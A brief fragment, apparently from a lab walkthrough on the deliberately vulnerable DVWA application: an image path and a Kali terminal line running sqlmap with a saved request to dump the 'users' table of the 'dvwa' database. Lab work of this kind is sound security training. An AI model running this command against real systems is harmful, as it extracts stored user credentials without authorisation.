 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r dvwadb.txt -D dvwa -T users --dump-all